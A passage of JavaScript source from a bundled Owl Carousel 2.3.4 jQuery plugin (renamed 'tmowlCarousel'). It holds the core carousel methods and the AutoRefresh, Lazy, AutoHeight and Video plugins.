	 * @protected
	 * @return {number} - The width in pixel.
	 */
	Owl.prototype.viewport = function() {
		var width;
		if ( this.options.responsiveBaseElement !== window ) {
			width = $( this.options.responsiveBaseElement ).width();
		} else if ( window.innerWidth ) {
			width = window.innerWidth;
		} else if ( document.documentElement && document.documentElement.clientWidth ) {
			width = document.documentElement.clientWidth;
		} else {
			//Cannot detect viewport width
			return width;
		}
		return width;
	};

	/**
	 * Replaces the current content.
	 *
	 * @public
	 * @param {HTMLElement|jQuery|string} content - The new content.
	 */
	Owl.prototype.replace = function( content ) {
		this.$stage.empty();
		this._items = [];

		if ( content ) {
			content = content instanceof window.jQuery ? content : $( content );
		}

		if ( this.settings.nestedItemSelector ) {
			content = content.find( '.' + this.settings.nestedItemSelector );
		}

		content
			.filter( function() {
				return this.nodeType === 1;
			} )
			.each(
				$.proxy( function( index, item ) {
					item = this.prepare( item );
					this.$stage.append( item );
					this._items.push( item );
					this._mergers.push( item.find( '[data-merge]' ).addBack( '[data-merge]' ).attr( 'data-merge' ) * 1 || 1 );
				}, this )
			);

		this.reset( this.isNumeric( this.settings.startPosition ) ? this.settings.startPosition : 0 );

		this.invalidate( 'items' );
	};

	/**
	 * Adds an item.
	 *
	 * @todo Use `item` instead of `content` for the event arguments.
	 * @public
	 * @param {HTMLElement|jQuery|string} content    - The item content to add.
	 * @param {number}                    [position] - The relative position at which to insert the item otherwise the item will be added to the end.
	 */
	Owl.prototype.add = function( content, position ) {
		var current = this.relative( this._current );

		position = position === undefined ? this._items.length : this.normalize( position, true );
		content = content instanceof window.jQuery ? content : $( content );

		this.trigger( 'add', { content: content, position: position } );

		content = this.prepare( content );

		if ( this._items.length === 0 || position === this._items.length ) {
			if ( this._items.length === 0 ) {
				this.$stage.append( content );
			}
			if ( this._items.length !== 0 ) {
				this._items[ position - 1 ].after( content );
			}
			this._items.push( content );
			this._mergers.push( content.find( '[data-merge]' ).addBack( '[data-merge]' ).attr( 'data-merge' ) * 1 || 1 );
		} else {
			this._items[ position ].before( content );
			this._items.splice( position, 0, content );
			this._mergers.splice( position, 0, content.find( '[data-merge]' ).addBack( '[data-merge]' ).attr( 'data-merge' ) * 1 || 1 );
		}

		if ( this._items[ current ] ) {
			this.reset( this._items[ current ].index() );
		}

		this.invalidate( 'items' );

		this.trigger( 'added', { content: content, position: position } );
	};

	/**
	 * Removes an item by its position.
	 *
	 * @todo Use `item` instead of `content` for the event arguments.
	 * @public
	 * @param {number} position - The relative position of the item to remove.
	 */
	Owl.prototype.remove = function( position ) {
		position = this.normalize( position, true );

		if ( position === undefined ) {
			return;
		}

		this.trigger( 'remove', { content: this._items[ position ], position: position } );

		this._items[ position ].remove();
		this._items.splice( position, 1 );
		this._mergers.splice( position, 1 );

		this.invalidate( 'items' );

		this.trigger( 'removed', { content: null, position: position } );
	};

	/**
	 * Preloads images with auto width.
	 *
	 * @param {mixed} images
	 * @todo Replace by a more generic approach
	 * @protected
	 */
	Owl.prototype.preloadAutoWidthImages = function( images ) {
		images.each(
			$.proxy( function( i, element ) {
				this.enter( 'pre-loading' );
				element = $( element );
				$( new Image() )
					.one(
						'load',
						$.proxy( function( e ) {
							element.attr( 'src', e.target.src );
							element.css( 'opacity', 1 );
							this.leave( 'pre-loading' );
							if ( ! this.is( 'pre-loading' ) && ! this.is( 'initializing' ) ) {
								this.refresh();
							}
						}, this )
					)
					.attr( 'src', element.attr( 'src' ) || element.attr( 'data-src' ) || element.attr( 'data-src-retina' ) );
			}, this )
		);
	};

	/**
	 * Destroys the carousel.
	 *
	 * @public
	 */
	Owl.prototype.destroy = function() {
		this.$element.off( '.owl.core' );
		this.$stage.off( '.owl.core' );
		$( document ).off( '.owl.core' );

		if ( this.settings.responsive !== false ) {
			window.clearTimeout( this.resizeTimer );
			this.off( window, 'resize', this._handlers.onThrottledResize );
		}

		$.map( this._plugins, function( value ) {
			return value;
		} ).forEach( function( inst ) {
			if ( inst ) {
				inst.destroy();
			}
		} );

		this.$stage.children( '.cloned' ).remove();

		this.$stage.unwrap();
		this.$stage.children().contents().unwrap();
		this.$stage.children().unwrap();
		this.$stage.remove();
		this.$element
			.removeClass( this.options.refreshClass )
			.removeClass( this.options.loadingClass )
			.removeClass( this.options.loadedClass )
			.removeClass( this.options.rtlClass )
			.removeClass( this.options.dragClass )
			.removeClass( this.options.grabClass )
			.attr( 'class', this.$element.attr( 'class' ).replace( new RegExp( this.options.responsiveClass + '-\\S+\\s', 'g' ), '' ) )
			.removeData( 'owl.carousel' );
	};

	/**
	 * Operators to calculate right-to-left and left-to-right.
	 *
	 * @protected
	 * @param {number} [a] - The left side operand.
	 * @param {string} [o] - The operator.
	 * @param {number} [b] - The right side operand.
	 */
	Owl.prototype.op = function( a, o, b ) {
		var rtl = this.settings.rtl;
		switch ( o ) {
			case '<':
				return rtl ? a > b : a < b;
			case '>':
				return rtl ? a < b : a > b;
			case '>=':
				return rtl ? a <= b : a >= b;
			case '<=':
				return rtl ? a >= b : a <= b;
			default:
				break;
		}
	};

	/**
	 * Attaches to an internal event.
	 *
	 * @protected
	 * @param {HTMLElement} element  - The event source.
	 * @param {string}      event    - The event name.
	 * @param {Function}    listener - The event handler to attach.
	 * @param {boolean}     capture  - Wether the event should be handled at the capturing phase or not.
	 */
	Owl.prototype.on = function( element, event, listener, capture ) {
		if ( element.addEventListener ) {
			element.addEventListener( event, listener, capture );
		} else if ( element.attachEvent ) {
			element.attachEvent( 'on' + event, listener );
		}
	};

	/**
	 * Detaches from an internal event.
	 *
	 * @protected
	 * @param {HTMLElement} element  - The event source.
	 * @param {string}      event    - The event name.
	 * @param {Function}    listener - The attached event handler to detach.
	 * @param {boolean}     capture  - Wether the attached event handler was registered as a capturing listener or not.
	 */
	Owl.prototype.off = function( element, event, listener, capture ) {
		if ( element.removeEventListener ) {
			element.removeEventListener( event, listener, capture );
		} else if ( element.detachEvent ) {
			element.detachEvent( 'on' + event, listener );
		}
	};

	/**
	 * Triggers a public event.
	 *
	 * @todo Remove `status`, `relatedTarget` should be used instead.
	 * @protected
	 * @param {string} name                 - The event name.
	 * @param {*}      [data=null]          - The event data.
	 * @param {string} [namespace=carousel] - The event namespace.
	 * @returns {Event} - The event arguments.
	 */
	Owl.prototype.trigger = function( name, data, namespace ) {
		var status = {
				item: { count: this._items.length, index: this.current() }
			},
			handler = $.camelCase(
				$.grep( [ 'on', name, namespace ], function( v ) {
					return v;
				} )
					.join( '-' )
					.toLowerCase()
			),
			/*eslint new-cap: [2, {capIsNewExceptions: ["Event"]}]*/
			event = $.Event( [ name, 'owl', namespace || 'carousel' ].join( '.' ).toLowerCase(), $.extend( { relatedTarget: this }, status, data ) );

		if ( ! this._supress[ name ] ) {
			$.each( this._plugins, function( sname, plugin ) {
				if ( plugin.onTrigger ) {
					plugin.onTrigger( event );
				}
			} );

			this.register( { type: Owl.Type.Event, name: name } );
			this.$element.trigger( event );

			if ( this.settings && typeof this.settings[ handler ] === 'function' ) {
				this.settings[ handler ].call( this, event );
			}
		}

		return event;
	};

	/**
	 * Enters a state.
	 *
	 * @param {mixed} name - The state name.
	 */
	Owl.prototype.enter = function( name ) {
		$.each(
			[ name ].concat( this._states.tags[ name ] || [] ),
			$.proxy( function( i, sname ) {
				if ( this._states.current[ sname ] === undefined ) {
					this._states.current[ sname ] = 0;
				}

				this._states.current[ sname ] += 1;
			}, this )
		);
	};

	/**
	 * Leaves a state.
	 *
	 * @param {mixed} name - The state name.
	 */
	Owl.prototype.leave = function( name ) {
		$.each(
			[ name ].concat( this._states.tags[ name ] || [] ),
			$.proxy( function( i, sname ) {
				this._states.current[ sname ] -= 1;
			}, this )
		);
	};

	/**
	 * Registers an event or state.
	 *
	 * @public
	 * @param {Object} object - The event or state to register.
	 */
	Owl.prototype.register = function( object ) {
		var _default;
		if ( object.type === Owl.Type.Event ) {
			if ( ! $.event.special[ object.name ] ) {
				$.event.special[ object.name ] = {};
			}

			if ( ! $.event.special[ object.name ].owl ) {
				_default = $.event.special[ object.name ]._default;
				$.event.special[ object.name ]._default = function( e ) {
					if ( _default && _default.apply && ( ! e.namespace || e.namespace.indexOf( 'owl' ) === -1 ) ) {
						return _default.apply( this, arguments );
					}
					return e.namespace && e.namespace.indexOf( 'owl' ) > -1;
				};
				$.event.special[ object.name ].owl = true;
			}
		} else if ( object.type === Owl.Type.State ) {
			if ( ! this._states.tags[ object.name ] ) {
				this._states.tags[ object.name ] = object.tags;
			} else {
				this._states.tags[ object.name ] = this._states.tags[ object.name ].concat( object.tags );
			}

			this._states.tags[ object.name ] = $.grep(
				this._states.tags[ object.name ],
				$.proxy( function( tag, i ) {
					return $.inArray( tag, this._states.tags[ object.name ] ) === i;
				}, this )
			);
		}
	};

	/**
	 * Suppresses events.
	 *
	 * @protected
	 * @param {Array.<string>} events - The events to suppress.
	 */
	Owl.prototype.suppress = function( events ) {
		$.each(
			events,
			$.proxy( function( index, event ) {
				this._supress[ event ] = true;
			}, this )
		);
	};

	/**
	 * Releases suppressed events.
	 *
	 * @protected
	 * @param {Array.<string>} events - The events to release.
	 */
	Owl.prototype.release = function( events ) {
		$.each(
			events,
			$.proxy( function( index, event ) {
				delete this._supress[ event ];
			}, this )
		);
	};

	/**
	 * Gets unified pointer coordinates from event.
	 *
	 * @todo #261
	 * @protected
	 * @param {Event} event The `mousedown` or `touchstart` event.
	 * @returns {Object} - Contains `x` and `y` coordinates of current pointer position.
	 */
	Owl.prototype.pointer = function( event ) {
		var result = { x: null, y: null };

		event = event.originalEvent || event || window.event;

		event = event.touches && event.touches.length ? event.touches[ 0 ] : event.changedTouches && event.changedTouches.length ? event.changedTouches[ 0 ] : event;

		if ( event.pageX ) {
			result.x = event.pageX;
			result.y = event.pageY;
		} else {
			result.x = event.clientX;
			result.y = event.clientY;
		}

		return result;
	};

	/**
	 * Determines if the input is a Number or something that can be coerced to a Number
	 *
	 * @protected
	 * @param {number|string|Object|Array|boolean|RegExp|Function|symbol} number The input to be tested
	 * @returns {boolean} - An indication if the input is a Number or can be coerced to a Number
	 */
	Owl.prototype.isNumeric = function( number ) {
		return ! isNaN( parseFloat( number ) );
	};

	/**
	 * Gets the difference of two vectors.
	 *
	 * @todo #261
	 * @protected
	 * @param {Object} first  The first vector.
	 * @param {Object} second The second vector.
	 * @returns {Object} - The difference.
	 */
	Owl.prototype.difference = function( first, second ) {
		return {
			x: first.x - second.x,
			y: first.y - second.y
		};
	};

	/**
	 * The jQuery Plugin for the Owl Carousel
	 *
	 * @param {mixed} option
	 * @todo Navigation plugin `next` and `prev`
	 * @public
	 */
	$.fn.tmowlCarousel = function( option ) {
		var args = Array.prototype.slice.call( arguments, 1 );

		return this.each( function() {
			var $this = $( this ),
				data = $this.data( 'owl.carousel' );

			if ( ! data ) {
				data = new Owl( this, typeof option === 'object' && option );
				$this.data( 'owl.carousel', data );

				$.each( [ 'next', 'prev', 'to', 'destroy', 'refresh', 'replace', 'add', 'remove' ], function( i, event ) {
					data.register( { type: Owl.Type.Event, name: event } );
					data.$element.on(
						event + '.owl.carousel.core',
						$.proxy( function( e ) {
							if ( e.namespace && e.relatedTarget !== this ) {
								this.suppress( [ event ] );
								data[ event ].apply( this, [].slice.call( arguments, 1 ) );
								this.release( [ event ] );
							}
						}, data )
					);
				} );
			}

			if ( typeof option === 'string' && option.charAt( 0 ) !== '_' ) {
				data[ option ].apply( data, args );
			}
		} );
	};

	/**
	 * The constructor for the jQuery Plugin
	 *
	 * @public
	 */
	$.fn.tmowlCarousel.Constructor = Owl;
}( window.Zepto || window.jQuery, window, document ) );

/**
 * AutoRefresh Plugin
 *
 * @param {jQuery} $
 * @param {Window} window
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
( function( $, window ) {
	'use strict';
	/**
	 * Creates the auto refresh plugin.
	 *
	 * @class The Auto Refresh Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
	var AutoRefresh = function( carousel ) {
		/**
		 * Reference to the core.
		 *
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Refresh interval.
		 *
		 * @protected
		 * @type {number}
		 */
		this._interval = null;

		/**
		 * Whether the element is currently visible or not.
		 *
		 * @protected
		 * @type {boolean}
		 */
		this._visible = null;

		/**
		 * All event handlers.
		 *
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && this._core.settings.autoRefresh ) {
					this.watch();
				}
			}, this )
		};

		// set default options
		this._core.options = $.extend( {}, AutoRefresh.Defaults, this._core.options );

		// register event handlers
		this._core.$element.on( this._handlers );
	};

	/**
	 * Default options.
	 *
	 * @public
	 */
	AutoRefresh.Defaults = {
		autoRefresh: true,
		autoRefreshInterval: 500
	};

	/**
	 * Watches the element.
	 */
	AutoRefresh.prototype.watch = function() {
		if ( this._interval ) {
			return;
		}

		this._visible = this._core.isVisible();
		this._interval = window.setInterval( $.proxy( this.refresh, this ), this._core.settings.autoRefreshInterval );
	};

	/**
	 * Refreshes the element.
	 */
	AutoRefresh.prototype.refresh = function() {
		if ( this._core.isVisible() === this._visible ) {
			return;
		}

		this._visible = ! this._visible;

		this._core.$element.toggleClass( 'owl-hidden', ! this._visible );

		if ( this._visible && this._core.invalidate( 'width' ) ) {
			this._core.refresh();
		}
	};

	/**
	 * Destroys the plugin.
	 */
	AutoRefresh.prototype.destroy = function() {
		var handler, property;

		window.clearInterval( this._interval );

		for ( handler in this._handlers ) {
			if ( handler ) {
				this._core.$element.off( handler, this._handlers[ handler ] );
			}
		}
		for ( property in Object.getOwnPropertyNames( this ) ) {
			if ( typeof this[ property ] !== 'function' ) {
				this[ property ] = null;
			}
		}
	};

	$.fn.tmowlCarousel.Constructor.Plugins.AutoRefresh = AutoRefresh;
}( window.Zepto || window.jQuery, window ) );

/**
 * Lazy Plugin
 *
 * @param {jQuery} $
 * @param {Window} window
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
( function( $, window ) {
	'use strict';
	/**
	 * Creates the lazy plugin.
	 *
	 * @class The Lazy Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
	var Lazy = function( carousel ) {
		/**
		 * Reference to the core.
		 *
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Already loaded items.
		 *
		 * @protected
		 * @type {Array.<jQuery>}
		 */
		this._loaded = [];

		/**
		 * Event handlers.
		 *
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel change.owl.carousel resized.owl.carousel': $.proxy( function( e ) {
				var settings;
				var n;
				var i;
				var position;
				var clones;
				var load;

				if ( ! e.namespace ) {
					return;
				}

				if ( ! this._core.settings || ! this._core.settings.lazyLoad ) {
					return;
				}

				if ( ( e.property && e.property.name === 'position' ) || e.type === 'initialized' ) {
					settings = this._core.settings;
					n = ( settings.center && Math.ceil( settings.items / 2 ) ) || settings.items;
					i = ( settings.center && n * -1 ) || 0;
					position = ( e.property && e.property.value !== undefined ? e.property.value : this._core.current() ) + i;
					clones = this._core.clones().length;
					load = $.proxy( function( ii, v ) {
						this.load( v );
					}, this );
					//TODO: Need documentation for this new option
					if ( settings.lazyLoadEager > 0 ) {
						n += settings.lazyLoadEager;
						// If the carousel is looping also preload images that are to the "left"
						if ( settings.loop ) {
							position -= settings.lazyLoadEager;
							n += 1;
						}
					}

					while ( i < n ) {
						i += 1;
						this.load( ( clones / 2 ) + this._core.relative( position ) );
						if ( clones ) {
							$.each( this._core.clones( this._core.relative( position ) ), load );
						}
						position += 1;
					}
				}
			}, this )
		};

		// set the default options
		this._core.options = $.extend( {}, Lazy.Defaults, this._core.options );

		// register event handler
		this._core.$element.on( this._handlers );
	};

	/**
	 * Default options.
	 *
	 * @public
	 */
	Lazy.Defaults = {
		lazyLoad: false,
		lazyLoadEager: 0
	};

	/**
	 * Loads all resources of an item at the specified position.
	 *
	 * @param {number} position - The absolute position of the item.
	 * @protected
	 */
	Lazy.prototype.load = function( position ) {
		var $item = this._core.$stage.children().eq( position ),
			$elements = $item && $item.find( '.owl-lazy' );

		if ( ! $elements || $.inArray( $item.get( 0 ), this._loaded ) > -1 ) {
			return;
		}

		$elements.each(
			$.proxy( function( index, element ) {
				var $element = $( element ),
					image,
					url = ( window.devicePixelRatio > 1 && $element.attr( 'data-src-retina' ) ) || $element.attr( 'data-src' ) || $element.attr( 'data-srcset' );

				this._core.trigger( 'load', { element: $element, url: url }, 'lazy' );

				if ( $element.is( 'img' ) ) {
					$element
						.one(
							'load.owl.lazy',
							$.proxy( function() {
								$element.css( 'opacity', 1 );
								this._core.trigger( 'loaded', { element: $element, url: url }, 'lazy' );
							}, this )
						)
						.attr( 'src', url );
				} else if ( $element.is( 'source' ) ) {
					$element
						.one(
							'load.owl.lazy',
							$.proxy( function() {
								this._core.trigger( 'loaded', { element: $element, url: url }, 'lazy' );
							}, this )
						)
						.attr( 'srcset', url );
				} else {
					image = new Image();
					image.onload = $.proxy( function() {
						$element.css( {
							'background-image': 'url("' + url + '")',
							opacity: '1'
						} );
						this._core.trigger( 'loaded', { element: $element, url: url }, 'lazy' );
					}, this );
					image.src = url;
				}
			}, this )
		);

		this._loaded.push( $item.get( 0 ) );
	};

	/**
	 * Destroys the plugin.
	 *
	 * @public
	 */
	Lazy.prototype.destroy = function() {
		var handler, property;

		for ( handler in this.handlers ) {
			if ( handler ) {
				this._core.$element.off( handler, this.handlers[ handler ] );
			}
		}
		for ( property in Object.getOwnPropertyNames( this ) ) {
			if ( typeof this[ property ] !== 'function' ) {
				this[ property ] = null;
			}
		}
	};

	$.fn.tmowlCarousel.Constructor.Plugins.Lazy = Lazy;
}( window.Zepto || window.jQuery, window ) );

/**
 * AutoHeight Plugin
 *
 * @param {jQuery} $
 * @param {Window} window
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
( function( $, window ) {
	'use strict';
	/**
	 * Creates the auto height plugin.
	 *
	 * @class The Auto Height Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
	var AutoHeight = function( carousel ) {
		var refThis = this;
		/**
		 * Reference to the core.
		 *
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		this._previousHeight = null;

		/**
		 * All event handlers.
		 *
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel refreshed.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && this._core.settings.autoHeight ) {
					this.update();
				}
			}, this ),
			'changed.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && this._core.settings.autoHeight && e.property.name === 'position' ) {
					this.update();
				}
			}, this ),
			'loaded.owl.lazy': $.proxy( function( e ) {
				if ( e.namespace && this._core.settings.autoHeight && e.element.closest( '.' + this._core.settings.itemClass ).index() === this._core.current() ) {
					this.update();
				}
			}, this )
		};

		// set default options
		this._core.options = $.extend( {}, AutoHeight.Defaults, this._core.options );

		// register event handlers
		this._core.$element.on( this._handlers );
		this._intervalId = null;

		// These changes have been taken from a PR by gavrochelegnou proposed in #1575
		// and have been made compatible with the latest jQuery version
		$( window ).on( 'load', function() {
			if ( refThis._core.settings.autoHeight ) {
				refThis.update();
			}
		} );

		// Autoresize the height of the carousel when window is resized
		// When carousel has images, the height is dependent on the width
		// and should also change on resize
		$( window ).on( 'resize', function() {
			if ( refThis._core.settings.autoHeight ) {
				if ( refThis._intervalId !== null ) {
					clearTimeout( refThis._intervalId );
				}

				refThis._intervalId = setTimeout( function() {
					refThis.update();
				}, 250 );
			}
		} );
	};

	/**
	 * Default options.
	 *
	 * @public
	 */
	AutoHeight.Defaults = {
		autoHeight: false,
		autoHeightClass: 'owl-height'
	};

	/**
	 * Updates the view.
	 */
	AutoHeight.prototype.update = function() {
		var start = this._core._current,
			end = start + this._core.settings.items,
			lazyLoadEnabled = this._core.settings.lazyLoad,
			visible = this._core.$stage.children().toArray().slice( start, end ),
			heights = [],
			maxheight = 0;

		$.each( visible, function( index, item ) {
			heights.push( $( item ).height() );
		} );

		maxheight = Math.max.apply( null, heights );

		if ( maxheight <= 1 && lazyLoadEnabled && this._previousHeight ) {
			maxheight = this._previousHeight;
		}

		this._previousHeight = maxheight;

		this._core.$stage.parent().height( maxheight ).addClass( this._core.settings.autoHeightClass );
	};

	AutoHeight.prototype.destroy = function() {
		var handler, property;

		for ( handler in this._handlers ) {
			if ( handler ) {
				this._core.$element.off( handler, this._handlers[ handler ] );
			}
		}
		for ( property in Object.getOwnPropertyNames( this ) ) {
			if ( typeof this[ property ] !== 'function' ) {
				this[ property ] = null;
			}
		}
	};

	$.fn.tmowlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;
}( window.Zepto || window.jQuery ) );

/**
 * Video Plugin
 *
 * @param {jQuery}   $
 * @param {Window}   window
 * @param {Document} document
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
( function( $, window, document ) {
	'use strict';
	/**
	 * Creates the video plugin.
	 *
	 * @class The Video Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
	var Video = function( carousel ) {
		/**
		 * Reference to the core.
		 *
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Cache all video URLs.
		 *
		 * @protected
		 * @type {Object}
		 */
		this._videos = {};

		/**
		 * Current playing item.
		 *
		 * @protected
		 * @type {jQuery}
		 */
		this._playing = null;

		/**
		 * All event handlers.
		 *
		 * @todo The cloned content removale is too late
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace ) {
					this._core.register( { type: 'state', name: 'playing', tags: [ 'interacting' ] } );
				}
			}, this ),
			'resize.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && this._core.settings.video && this.isInFullScreen() ) {
					e.preventDefault();
				}
			}, this ),
			'refreshed.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && this._core.is( 'resizing' ) ) {
					this._core.$stage.find( '.cloned .owl-video-frame' ).remove();
				}
			}, this ),
			'changed.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && e.property.name === 'position' && this._playing ) {
					this.stop();
				}
			}, this ),
			'prepared.owl.carousel': $.proxy( function( e ) {
				var $element;
				if ( ! e.namespace ) {
					return;
				}

				$element = $( e.content ).find( '.owl-video' );

				if ( $element.length ) {
					$element.css( 'display', 'none' );
					this.fetch( $element, $( e.content ) );
				}
			}, this )
		};

		// set default options
		this._core.options = $.extend( {}, Video.Defaults, this._core.options );

		// register event handlers
		this._core.$element.on( this._handlers );

		this._core.$element.on(
			'click.owl.video',
			'.owl-video-play-icon',
			$.proxy( function( e ) {
				this.play( e );
			}, this )
		);
	};

	/**
	 * Default options.
	 *
	 * @public
	 */
	Video.Defaults = {
		video: false,
		videoHeight: false,
		videoWidth: false
	};

	/**
	 * Gets the video ID and the type (YouTube/Vimeo/vzaar only).
	 *
	 * @protected
	 * @param {jQuery} target - The target containing the video data.
	 * @param {jQuery} item   - The item containing the video.
	 */
	Video.prototype.fetch = function( target, item ) {
		var type = ( function() {
				if ( target.attr( 'data-vimeo-id' ) ) {
					return 'vimeo';
				} else if ( target.attr( 'data-vzaar-id' ) ) {
					return 'vzaar';
				}
				return 'youtube';
			}() ),
			id = target.attr( 'data-vimeo-id' ) || target.attr( 'data-youtube-id' ) || target.attr( 'data-vzaar-id' ),
			width = target.attr( 'data-width' ) || this._core.settings.videoWidth,
			height = target.attr( 'data-height' ) || this._core.settings.videoHeight,
			url = target.attr( 'href' );

		if ( url ) {
			/*
             Parses the id's out of the following urls (and probably more):
             https://www.youtube.com/watch?v=:id
             https://youtu.be/:id
             https://vimeo.com/:id
             https://vimeo.com/channels/:channel/:id
             https://vimeo.com/groups/:group/videos/:id
             https://app.vzaar.com/videos/:id

             Visual example: https://regexper.com/#(http%3A%7Chttps%3A%7C)%5C%2F%5C%2F(player.%7Cwww.%7Capp.)%3F(vimeo%5C.com%7Cyoutu(be%5C.com%7C%5C.be%7Cbe%5C.googleapis%5C.com)%7Cvzaar%5C.com)%5C%2F(video%5C%2F%7Cvideos%5C%2F%7Cembed%5C%2F%7Cchannels%5C%2F.%2B%5C%2F%7Cgroups%5C%2F.%2B%5C%2F%7Cwatch%5C%3Fv%3D%7Cv%5C%2F)%3F(%5BA-Za-z0-9._%25-%5D*)(%5C%26%5CS%2B)%3F
             */

			id = url.match(
				// eslint-disable-next-line no-useless-escape
				/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
			);

			if ( id[ 3 ].indexOf( 'youtu' ) > -1 ) {
				type = 'youtube';
			} else if ( id[ 3 ].indexOf( 'vimeo' ) > -1 ) {
				type = 'vimeo';
			} else if ( id[ 3 ].indexOf( 'vzaar' ) > -1 ) {
				type = 'vzaar';
			} else {
				throw new Error( 'Video URL not supported.' );
			}
			id = id[ 6 ];
		} else {
			throw new Error( 'Missing video URL.' );
		}

		this._videos[ url ] = {
			type: type,
			id: id,
			width: width,
			height: height
		};

		item.attr( 'data-video', url );

		this.thumbnail( target, this._videos[ url ] );
	};

	/**
	 * Creates video thumbnail.
	 *
	 * @protected
	 * @param {jQuery} target The target containing the video data.
	 * @param {Object} video  The video info object.
	 * @see `fetch`
	 */
	Video.prototype.thumbnail = function( target, video ) {
		var tnLink,
			icon,
			path,
			dimensions = video.width && video.height ? 'width:' + video.width + 'px;height:' + video.height + 'px;' : '',
			customTn = target.find( 'img' ),
			srcType = 'src',
			lazyClass = '',
			settings = this._core.settings,
			create = function( thispath ) {
				icon = '<div class="owl-video-play-icon"></div>';

				if ( settings.lazyLoad ) {
					tnLink = $( '<div/>', {
						class: 'owl-video-tn ' + lazyClass,
						srcType: thispath
					} );
				} else {
					tnLink = $( '<div/>', {
						class: 'owl-video-tn',
						style: 'opacity:1;background-image:url(' + thispath + ')'
					} );
				}
				target.after( tnLink );
				target.after( icon );
			};

		// wrap video content into owl-video-wrapper div
		target.wrap(
			$( '<div/>', {
				class: 'owl-video-wrapper',
				style: dimensions
			} )
		);

		if ( this._core.settings.lazyLoad ) {
			srcType = 'data-src';
			lazyClass = 'owl-lazy';
		}

		// custom thumbnail
		if ( customTn.length ) {
			create( customTn.attr( srcType ) );
			customTn.remove();
			return false;
		}

		if ( video.type === 'youtube' ) {
			path = '//img.youtube.com/vi/' + video.id + '/hqdefault.jpg';
			create( path );
		} else if ( video.type === 'vimeo' ) {
			$.ajax( {
				type: 'GET',
				url: '//vimeo.com/api/v2/video/' + video.id + '.json',
				jsonp: 'callback',
				dataType: 'jsonp',
				success: function( data ) {
					path = data[ 0 ].thumbnail_large;
					create( path );
				}
			} );
		} else if ( video.type === 'vzaar' ) {
			$.ajax( {
				type: 'GET',
				url: '//vzaar.com/api/videos/' + video.id + '.json',
				jsonp: 'callback',
				dataType: 'jsonp',
				success: function( data ) {
					path = data.framegrab_url;
					create( path );
				}
			} );
		}
	};

	/**
	 * Stops the current video.
	 *
	 * @public
	 */
	Video.prototype.stop = function() {
		this._core.trigger( 'stop', null, 'video' );
		this._playing.find( '.owl-video-frame' ).remove();
		this._playing.removeClass( 'owl-video-playing' );
		this._playing = null;
		this._core.leave( 'playing' );
		this._core.trigger( 'stopped', null, 'video' );
	};

	/**
	 * Starts the current video.
	 *
	 * @public
	 * @param {Event} event - The event arguments.
	 */
	Video.prototype.play = function( event ) {
		var target = $( event.target ),
			item = target.closest( '.' + this._core.settings.itemClass ),
			video = this._videos[ item.attr( 'data-video' ) ],
			width = video.width || '100%',
			height = video.height || this._core.$stage.height(),
			html;

		if ( this._playing ) {
			return;
		}

		this._core.enter( 'playing' );
		this._core.trigger( 'play', null, 'video' );

		item = this._core.items( this._core.relative( item.index() ) );

		this._core.reset( item.index() );

		html = $( '<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>' );
		html.attr( 'height', height );
		html.attr( 'width', width );
		if ( video.type === 'youtube' ) {
			html.attr( 'src', '//www.youtube.com/embed/' + video.id + '?autoplay=1&rel=0&v=' + video.id );
		} else if ( video.type === 'vimeo' ) {
			html.attr( 'src', '//player.vimeo.com/video/' + video.id + '?autoplay=1' );
		} else if ( video.type === 'vzaar' ) {
			html.attr( 'src', '//view.vzaar.com/' + video.id + '/player?autoplay=true' );
		}

		$( html ).wrap( '<div class="owl-video-frame" />' ).insertAfter( item.find( '.owl-video' ) );

		this._playing = item.addClass( 'owl-video-playing' );
	};

	/**
	 * Checks whether an video is currently in full screen mode or not.
	 *
	 * @todo Bad style because looks like a readonly method but changes members.
	 * @protected
	 * @returns {boolean}
	 */
	Video.prototype.isInFullScreen = function() {
		var element = document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement;

		return element && $( element ).parent().hasClass( 'owl-video-frame' );
	};

	/**
	 * Destroys the plugin.
	 */
	Video.prototype.destroy = function() {
		var handler, property;

		this._core.$element.off( 'click.owl.video' );

		for ( handler in this._handlers ) {
			if ( handler ) {
				this._core.$element.off( handler, this._handlers[ handler ] );
			}
		}
		for ( property in Object.getOwnPropertyNames( this ) ) {
			if ( typeof this[ property ] !== 'function' ) {
				this[ property ] = null;
			}
		}
	};

	$.fn.tmowlCarousel.Constructor.Plugins.Video = Video;
}( window.Zepto || window.jQuery, window, document ) );

/**
 * Animate Plugin
 *
 * @param {jQuery} $
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
